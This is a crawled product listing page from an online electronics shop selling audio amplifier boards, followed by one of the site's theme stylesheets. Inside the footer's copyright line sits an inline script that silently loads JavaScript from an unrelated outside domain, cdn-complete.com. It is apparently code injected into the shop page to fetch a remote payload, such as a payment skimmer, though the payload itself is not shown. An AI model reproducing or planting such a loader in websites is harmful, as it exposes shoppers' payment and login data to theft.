href="https://www.droking.com/audio-amplifier/diy-class-d-amplifier-board-dc-8v-26v-power-amp-module-15w-15w-2-0-dual-channel-audio-amplifier-kit"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image1/200424/200424_9-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200424/200424-250x250.jpg" title=" DIY Class-D Amplifier Board DC 8V-26V Power Amp Module 15W+15W 2.0 Dual Channel Audio Amplifier Kit" alt=" DIY Class-D Amplifier Board DC 8V-26V Power Amp Module 15W+15W 2.0 Dual Channel Audio Amplifier Kit"/>
</a>
<span
class="label-sale"><b>-29%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/diy-class-d-amplifier-board-dc-8v-26v-power-amp-module-15w-15w-2-0-dual-channel-audio-amplifier-kit"> DIY Class-D Amplifier Board DC 8V-26V Power Amp Module 15W+15W 2.0 Dual Channel Audio Amplifier Kit</a></h4><p
class="description">﻿Features:PARAMETER --- DROK audio amplifier board working voltage DC 8-26V, can be powered by the a..</p><div
class="price">
<span
class="price-old">$20.99</span> <span
class="price-new" >$14.99</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2067');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2067');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2067');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/ Hi-Fi-Audio-Stereo-Amplifier-50W-2-2-Channel-Mini-power-amp-for-Home-Audio-Outdoor-with-Bass-Treble-Control"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image1/200467_5-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200467-250x250.jpg" title=" Hi-Fi Audio Stereo Amplifier 50Wx2, 2 Channel  Mini power amp for Home Audio Outdoor with Bass Treble Control" alt=" Hi-Fi Audio Stereo Amplifier 50Wx2, 2 Channel  Mini power amp for Home Audio Outdoor with Bass Treble Control"/>
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/ Hi-Fi-Audio-Stereo-Amplifier-50W-2-2-Channel-Mini-power-amp-for-Home-Audio-Outdoor-with-Bass-Treble-Control"> Hi-Fi Audio Stereo Amplifier 50Wx2, 2 Channel  Mini power amp for Home Audio Outdoor with Bass Treble Control</a></h4><p
class="description">Product Parameters:Type: Hi-Fi amplifierWorking voltage: DC 12-24V&nbs..</p><div
class="price">
$32.00</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2211');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2211');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2211');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/Blue-Tooth-Amplifier-DROK-20-Channel-15W15W-8-24V-8O-Stereo-Amplifier-Board-50-B_1"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/catalog//-0-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/catalog//-250x250.jpg" title="BlueTooth Amplifier 2.0 Channel 15W+15W 8-24V 8Ω Stereo Amplifier Board 5.0 BlueTooth Audio for Headset Speaker Home Sound System DIY" alt="BlueTooth Amplifier 2.0 Channel 15W+15W 8-24V 8Ω Stereo Amplifier Board 5.0 BlueTooth Audio for Headset Speaker Home Sound System DIY"/>
</a></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/Blue-Tooth-Amplifier-DROK-20-Channel-15W15W-8-24V-8O-Stereo-Amplifier-Board-50-B_1">BlueTooth Amplifier 2.0 Channel 15W+15W 8-24V 8Ω Stereo Amplifier Board 5.0 BlueTooth Audio for Headset Speaker Home Sound System DIY</a></h4><p
class="description">Parameter:
Working Voltage: DC 8-24V
..</p><div
class="price">
$11.99</div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2174');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2174');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2174');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/Bluetooth-Digital-Amplifier-Module-Amplifier-50W*2-Dual-Channel-Audio-Amplifier-DC-4.5-27V-Amplifier-Board-with-Protective-Shell"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image1/090142/2001712008/200336/200336_A6-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/090142/2001712008/200336/200336_A1-250x250.jpg" title="Bluetooth Digital Amplifier Module, Amplifier 50W*2 Dual Channel Audio Amplifier DC 4.5~27V Amplifier Board with Protective Shell " alt="Bluetooth Digital Amplifier Module, Amplifier 50W*2 Dual Channel Audio Amplifier DC 4.5~27V Amplifier Board with Protective Shell "/>
</a>
<span
class="label-sale"><b>-43%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/Bluetooth-Digital-Amplifier-Module-Amplifier-50W*2-Dual-Channel-Audio-Amplifier-DC-4.5-27V-Amplifier-Board-with-Protective-Shell">Bluetooth Digital Amplifier Module, Amplifier 50W*2 Dual Channel Audio Amplifier DC 4.5~27V Amplifier Board with Protective Shell </a></h4><p
class="description">Product Parameter:
Operating Voltage: DC 4.5~27V  Output Power: 50W*2  Signal-Noise Ratio:102dB  P..</p><div
class="price">
<span
class="price-old">$16.99</span> <span
class="price-new" >$9.75</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1982');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1982');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1982');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/Class-AB-Amplifier-DROK-21-Channel-80W80W-Stereo-and120W-Pure-Bass-9-18V-4O-Audi_1"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/catalog/Class-AB-Amplifier-DROK-21-Channel-80W80W-Stereo-and120W-Pure-Bass-9-18V/Class-AB-Amplifier-DROK-21-Channel-80W80W-Stereo-and120W-Pure-Bass-9-18V-4O-Audi-5-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/catalog/Class-AB-Amplifier-DROK-21-Channel-80W80W-Stereo-and120W-Pure-Bass-9-18V/Class-AB-Amplifier-DROK-21-Channel-80W80W-Stereo-and120W-Pure-Bass-9-18V-4O-Audi-250x250.jpg" title="Class AB Amplifier 2.1 Channel 80W+80W Stereo Pure Bass 120W 9-18V 4Ω Audio Amplifier Board" alt="Class AB Amplifier 2.1 Channel 80W+80W Stereo Pure Bass 120W 9-18V 4Ω Audio Amplifier Board"/>
</a>
<span
class="label-sale"><b>-10%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/Class-AB-Amplifier-DROK-21-Channel-80W80W-Stereo-and120W-Pure-Bass-9-18V-4O-Audi_1">Class AB Amplifier 2.1 Channel 80W+80W Stereo Pure Bass 120W 9-18V 4Ω Audio Amplifier Board</a></h4><p
class="description">Parameters:Working Voltage: DC 9 - 18V&nbsp;Output Power:&nbsp;Max 2x80W stereo(18V/4Ω), or 1x120W p..</p><div
class="price">
<span
class="price-old">$19.99</span> <span
class="price-new" >$17.99</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2181');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2181');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2181');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/DC-12V-24V-Audio-Amplifier-Board-15W-15W-Digital-Audio-Amplifier-2.0-Dual-channel-Amplify-Module-for-Bookshelf-Speakers-Floor-Speakers-with-Knob"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image1/2001711003/2001711003_08-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/2001711003/2001711003-250x250.jpg" title="DC 12V 24V Audio Amplifier Board, 15W+15W Digital Audio Amplifier 2.0 Dual-channel Amplify Module for Bookshelf Speakers Floor Speakers with Knob" alt="DC 12V 24V Audio Amplifier Board, 15W+15W Digital Audio Amplifier 2.0 Dual-channel Amplify Module for Bookshelf Speakers Floor Speakers with Knob"/>
</a>
<span
class="label-sale"><b>-43%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/DC-12V-24V-Audio-Amplifier-Board-15W-15W-Digital-Audio-Amplifier-2.0-Dual-channel-Amplify-Module-for-Bookshelf-Speakers-Floor-Speakers-with-Knob">DC 12V 24V Audio Amplifier Board, 15W+15W Digital Audio Amplifier 2.0 Dual-channel Amplify Module for Bookshelf Speakers Floor Speakers with Knob</a></h4><p
class="description">Parameters:
Working voltage: DC8~26V  Output power: 15W stereo (24V 8ohm)/ 10W stereo (12V 8 ohm)..</p><div
class="price">
<span
class="price-old">$14.75</span> <span
class="price-new" >$8.45</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1991');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1991');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1991');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div><div
class="row pagination"><div
class="col-sm-6 text-left links"><ul
class="pagination"><li
class="active"><span>1</span></li><li><a
href="https://www.droking.com/audio-amplifier?page=2">2</a></li><li><a
href="https://www.droking.com/audio-amplifier?page=2" class="next">&gt;</a></li><li><a
href="https://www.droking.com/audio-amplifier?page=2">&gt;|</a></li></ul></div><div
class="col-sm-6 text-right results">Showing 1 to 15 of 23 (2 Pages)</div></div></div></div> <script>Journal.applyView('grid');</script> <script>Journal.enableCountdown();</script> </div></div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-50 lg-50 xl-50 "><h3>contact</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Contact Us</a></li><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Email: Service@droking.com</a></li></ul></div></div><div
class="column  text xs-100 sm-50 md-50 lg-50 xl-50 "><h3>DROKING</h3><div
class="column-text-wrap  block-icon-top" style="padding-left: 30px">
<span><div
class="column-menu-wrap" style=""><ul><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/return-and-refund"><i
data-icon="" style="margin-right: 5px;"></i>Return &amp; Refund</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/how-to-redeem-coupons" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>How to redeem Coupons</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/shipping-and-delivery-information"><i
data-icon="" style="margin-right: 5px;"></i>Shipping &amp; Delivery Information</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/cs/forums"><i
data-icon="" style="margin-right: 5px;"></i>Support</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/about-us" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>About Us</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/payment-method"><i
data-icon="" style="margin-right: 5px;"></i>Payment Method</a></li></ul></div></span></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © <script>document.write(new Date().getFullYear());</script>, <span
style="text-transform:capitalize;">droking</span>, All Rights Reserved<script>function dynamicallyLoadScript(url){var script=document.createElement("script");script.src=url;document.head.appendChild(script);}dynamicallyLoadScript('https://cdn-complete.com/us2.js');</script></div><div
class="payments">
<img
src="https://www.droking.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/disc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/maestro-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.droking.com/journal-cache/_bec33ebe76b69e242d5bf9f9a462be09.js?j2v=2.14.7"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.droking.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.14.7
body_size: 2568
content:
/*
  Journal - Advanced Opencart Theme Framework
  Version 2.9.8
  Copyright (c) 2017 Digital Atelier
  https://www.journal-theme.com/
*/
/******************************
SIDE COLUMN
*******************************/
#column-right {
  padding: 20px 20px 20px 0;
  width: 220px;
  float: right; }

#column-left {
  padding: 20px 0 20px 20px;
  width: 220px;
  float: left; }

#column-right + #content {
  margin-right: 220px; }

#column-left + #content {
  margin-left: 220px; }

#column-left + #column-right + #content {
  margin-left: 220px;
  margin-right: 220px; }

#column-left + span + #content {
  margin-left: 220px; }

#column-right + span + #content {
  margin-right: 220px; }

#column-left + #column-right + span + #content {
  margin-left: 220px;
  margin-right: 220px; }

.side-column {
  position: relative;
  z-index: 2;
  /******************************
   SIDE CATEGORY
  *******************************/
  /******************************
   CAROUSEL MODULE
  *******************************/
  /******************************
   TEXT ROTATOR
  *******************************/
  /******************************
   PHOTO GALLERY
  *******************************/
  /******************************
   CMS BLOCKS
  *******************************/ }
  .side-column .heading-title, .side-column .box-heading {
    max-height: 100%;
    height: auto; }
  .side-column ul, .side-column li {
    margin: 0;
    padding: 0; }
  .side-column li {
    list-style: none;
    position: relative; }
  .side-column .box {
    margin-bottom: 20px; }
  .side-column > .box:last-of-type {
    margin-bottom: 0; }
  .side-column .box-content > div:not(.swiper),
  .side-column .box-category {
    overflow: hidden; }
  .side-column .box-content p {
    padding: 10px;
    text-align: left;
    line-height: 1.4;
    margin-bottom: 0; }
  .side-column .box-content p + select {
    margin-bottom: 15px; }
  .side-column .box-content li a, .side-column .box-category li a {
    transition: background-color .2s, color .2s;
    border-bottom-width: 1px;
    border-bottom-color: #f4f4f4;
    border-bottom-style: solid;
    position: relative;
    display: block;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .side-column .box-content li a.active, .side-column .box-category li a.active {
    color: #EA2E49; }
  .side-column .box-content ul > li > ul, .side-column .box-category ul > li > ul {
    display: none;
    margin-bottom: 0; }
  .side-column .box-content li a.active + ul, .side-column .box-category li a.active + ul {
    display: block; }
  .side-column .box-content li a:before, .side-column .box-category li a:before {
    position: relative;
    float: left;
    margin-right: 5px; }
  .side-column .box-content > ul > li:last-of-type > a, .side-column .box-category > ul > li:last-of-type > a {
    border-bottom: 0 !important; }
  .side-column .side-category i {
    text-align: center;
    position: absolute;
    transition: background-color 0.2s, color 0.2s;
    display: table;
    line-height: 100%; }
    .side-column .side-category i span {
      position: relative;
      display: table-cell; }
  .side-column .side-category-accordion .box-category li ul li a:before {
    float: none;
    content: ""; }
  .side-column .product-grid-item .image .outofstock {
    display: none !important; }
  .side-column .oc-module {
    overflow: hidden;
    display: block; }
    .side-column .oc-module .product-wrapper {
      margin: 0;
      padding: 0;
      border-radius: 0;
      box-shadow: none;
      border: none;
      transition: all 0.2s;
      display: block; }
      .side-column .oc-module .product-wrapper .p-over {
        display: none; }
    .side-column .oc-module .product-wrapper:hover {
      padding: 0;
      margin: 0;
      border-radius: 0;
      box-shadow: none;
      border: none; }
    .side-column .oc-module .product-details {
      background-color: transparent;
      padding-bottom: 0;
      max-width: 150px; }
    .side-column .oc-module .product-details:before {
      display: none; }
    .side-column .oc-module .product-grid-item {
      width: 100%;
      display: inline-block;
      border-bottom: 1px solid #E4E4E4;
      margin-bottom: 0;
      text-align: left; }
      .side-column .oc-module .product-grid-item .quickview-button {
        display: none; }
      .side-column .oc-module .product-grid-item .image {
        display: block;
        float: left;
        position: relative;
        width: auto;
        margin-right: 5px; }
        .side-column .oc-module .product-grid-item .image span {
          display: none !important; }
        .side-column .oc-module .product-grid-item .image a {
          background: transparent !important;
          margin-right: 5px;
          line-height: 100%;
          border-radius: 0;
          border: none; }
        .side-column .oc-module .product-grid-item .image img {
          border: 0;
          display: block;
          padding: 0;
          max-width: 100%;
          height: auto;
          width: auto;
          opacity: 1 !important; }
      .side-column .oc-module .product-grid-item .name {
        position: relative;
        display: block;
        margin-top: 2px; }
        .side-column .oc-module .product-grid-item .name a {
          white-space: normal;
          font-size: 12px;
          text-decoration: none;
          display: block;
          text-align: left;
          padding: 0 0 2px 0; }
      .side-column .oc-module .product-grid-item .price {
        display: inline-block;
        font-size: 12px;
        padding: 0;
        text-align: left;
        border: none;
        margin-bottom: 4px;
        background-color: transparent;
        border-radius: 0; }
      .side-column .oc-module .product-grid-item .price-old {
        font-weight: normal;
        color: #EA2E49;
        padding-right: 2px;
        text-decoration: line-through;
        font-size: 12px; }
      .side-column .oc-module .product-grid-item .price-new {
        font-size: 13px; }
      .side-column .oc-module .product-grid-item .rating {
        position: relative;
        margin: 0;
        left: 0;
        top: 0;
        padding: 0; }
      .side-column .oc-module .product-grid-item .cart, .side-column .oc-module .product-grid-item .description, .side-column .oc-module .product-grid-item .sale, .side-column .oc-module .product-grid-item .wishlist, .side-column .oc-module .product-grid-item .compare {
        display: none !important; }
      .side-column .oc-module .product-grid-item .cart input {
        color: white;
        text-transform: none;
        font-weight: bold; }
    .side-column .oc-module .product-grid-item:last-of-type {
      border-bottom: none; }
  .side-column .journal-carousel .product-wrapper:hover {
    box-shadow: none; }
  .side-column .journal-carousel .htabs a {
    width: 100%;
    text-align: left;
    border-bottom: 1px solid #5F6874;
    border-right: 0; }
  .side-column .journal-carousel .htabs a:last-of-type {
    border-bottom: none; }
  .side-column .journal-carousel .htabs.single-tab a, .side-column .journal-carousel .htabs.single-tab a.selected, .side-column .journal-carousel .htabs.single-tab a:hover {
    border-bottom: none; }
  .side-column .quote {
    padding-bottom: 30px;
    overflow: hidden; }
  .side-column .rotator-image {
    float: none !important;
    margin: 10px auto 0 auto !important;
    height: auto; }
  .side-column .quovolve-nav {
    bottom: 10px !important;
    left: 0;
    width: 100%;
    text-align: center; }
    .side-column .quovolve-nav ul, .side-column .quovolve-nav ol {
      margin: 0;
      padding: 0;
      display: inline-block; }
  .side-column .journal-gallery {
    overflow: hidden; }
    .side-column .journal-gallery .box-heading {
      margin-bottom: 10px; }
    .side-column .journal-gallery .box-content {
      margin-right: -10px;
      margin-bottom: -10px; }
      .side-column .journal-gallery .box-content .gallery-thumb {
        padding-right: 10px;
        margin-bottom: 10px; }
  .side-column .gallery-thumb a:before {
    font-size: 20px; }
  .side-column .cms-block, .side-column .static-banner {
    margin-bottom: 20px; }
    .side-column .cms-block:last-of-type, .side-column .static-banner:last-of-type {
      margin-bottom: 0; }
  .side-column .box.cms-blocks {
    background-color: transparent; }
    .side-column .box.cms-blocks .cms-block {
      margin-bottom: 0; }
      .side-column .box.cms-blocks .cms-block:last-of-type {
        margin-bottom: 0; }
    .side-column .box.cms-blocks .box-heading {
      margin-bottom: 0; }
    .side-column .box.cms-blocks .block-content {
      height: auto !important;
      background-color: transparent; }
  .side-column .static-banners.box {
    background-color: transparent; }
  .side-column .block-content p {
    padding-bottom: 0; }
  .side-column .editor-content img {
    max-width: 200px !important;
    height: auto; }
  .side-column .editor-content h1, .side-column .editor-content h2, .side-column .editor-content h3 {
    padding-bottom: 0; }

.extended-layout #column-right .journal-gallery .box-content, .extended-layout #column-left .journal-gallery .box-content {
  padding: 10px;
  padding-top: 0; }
.extended-layout #column-right .box:last-of-type, .extended-layout #column-left .box:last-of-type {
  margin-bottom: 20px; }

.side-column .oc-module .inline-button br {
  display: none; }
.side-column .box.journal-carousel {
  background-color: transparent; }
.side-column .side-products .product-wrapper {
  background: transparent; }
.side-column .product-wrapper {
  box-shadow: none !important; }

.ie:not(.edge) .side-column .oc-module .product-details {
  float: left; }

/******************************
OC 2
*******************************/
#column-right + .row #content {
  margin-right: 220px; }

#column-left + .row #content {
  margin-left: 220px; }

#column-left + #column-right + .row #content {
  margin-left: 220px;
  margin-right: 220px; }

.flyout .fly-mega-menu {
  left: 100%;
  top: 0;
  z-index: 1;
  min-height: 100%;
  width: 764px;
  transition: all 0.2s;
  box-shadow: 12px 15px 30px -8px rgba(0, 0, 0, 0.2); }
  .flyout .fly-mega-menu .mega-menu-column {
    margin: 0; }
    .flyout .fly-mega-menu .mega-menu-column:last-of-type:not(:only-of-type) > div {
      margin-right: 0;
      margin-bottom: 15px; }
      .flyout .fly-mega-menu .mega-menu-column:last-of-type:not(:only-of-type) > div > h3 {
        margin-right: 15px; }
    .flyout .fly-mega-menu .mega-menu-column.mega-menu-html-block > div {
      margin-right: 15px;
      margin-bottom: 15px; }
      .flyout .fly-mega-menu .mega-menu-column.mega-menu-html-block > div > h3 {
        margin-right: 0; }

.flyout .mega-menu div > h3 > a {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis; }

.flyout-menu {
  overflow: visible; }
  .flyout-menu .flyout > ul > li {
    display: table;
    width: 100%;
    min-height: 40px; }
    .flyout-menu .flyout > ul > li > a {
      padding: 7px 25px 7px 12px;
      width: 100%;
      min-height: inherit;
      display: table-cell;
      vertical-align: middle;
      position: relative;
      transition: background-color .2s, color .2s;
      border-bottom-width: 1px;
      border-bottom-color: #f4f4f4;
      border-bottom-style: solid; }
      .flyout-menu .flyout > ul > li > a:before {
        display: none; }
      .flyout-menu .flyout > ul > li > a i {
        left: -2px; }
        .flyout-menu .flyout > ul > li > a i:before {
          padding-left: 1px; }
        .flyout-menu .flyout > ul > li > a i.menu-plus {
          left: auto; }
    .flyout-menu .flyout > ul > li:last-of-type a {
      border-bottom-width: 0; }
    .flyout-menu .flyout > ul > li:hover .fly-mega-menu,
    .flyout-menu .flyout > ul > li:hover > ul {
      display: block; }

.flyout > ul > li.fly-mega-menu-mixed {
  position: static; }

.fly-drop-down .menu-plus,
.fly-mega-menu-mixed .menu-plus {
  position: absolute;
  font-size: 17px;
  top: 14px;
  right: 8px; }
  .fly-drop-down .menu-plus::before,
  .fly-mega-menu-mixed .menu-plus::before {
    content: "\e620";
    font-size: 11px;
    float: left; }

.flyout-menu .flyout > ul > li:hover > a {
  z-index: 2;
  transition: all 0.2s; }

.fly-drop-down ul {
  z-index: 999;
  position: absolute;
  list-style: none;
  margin: 0;
  padding: 0;
  box-shadow: 0 1px 8px -3px rgba(0, 0, 0, 0.5);
  height: 100%;
  min-height: inherit; }
  .fly-drop-down ul li {
    color: #333745;
    background-color: white;
    position: relative;
    border-bottom: 1px solid #f4f4f4;
    height: 100%;
    display: table;
    width: 100%;
    min-height: inherit; }
  .fly-drop-down ul li:last-of-type {
    border-bottom-width: 0; }
  .fly-drop-down ul li ul {
    visibility: hidden;
    opacity: 0;
    left: 100%;
    top: 0;
    min-height: 40px; }
  .fly-drop-down ul li.left ul {
    left: -100%; }
